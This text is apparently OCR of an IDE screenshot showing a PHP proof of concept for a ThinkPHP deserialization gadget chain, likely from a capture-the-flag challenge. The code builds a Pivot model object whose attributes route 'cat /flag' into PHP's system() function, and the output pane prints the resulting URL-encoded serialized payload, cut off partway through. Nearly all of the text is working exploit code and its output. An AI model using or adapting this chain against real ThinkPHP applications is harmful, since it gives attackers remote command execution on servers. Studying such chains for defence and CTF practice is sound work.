 Index.php
Index.php
外部库
草稿文件和控制台
4 4 4
数据库
1 <?php
2 namespace think{
3 abstract class Model{
4 private $lazySave = false;
5 private $data = [];
6 private $exists = false;
7 protected $table;
8 private $withAttr = [];
9 protected $json = [];
10 protected $jsonAssoc = false;
11 function __construct($obj = ''){
12 $this->lazySave = True;
13 $this->data = ['whoami' => ['cat /flag']];
14 $this->exists = True;
15 $this->table = $obj;
16 $this->withAttr = ['whoami' => ['system']];
17 $this->json = ['whoami',['whoami']];
18 $this->jsonAssoc = True;
19 }
20 }
21 }
22 namespace think\model{
23 use think\Model;
24 class Pivot extends Model{
25 }
26 }
27
28 namespace{
\think › Model › __construct()
行: Index.php ×
D:\code\php\php8\php.exe C:\Users\ljy\Desktop\www\app\controller\Index.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7Ds%3A19%3A%22%00
进程已结束，退出代码为 0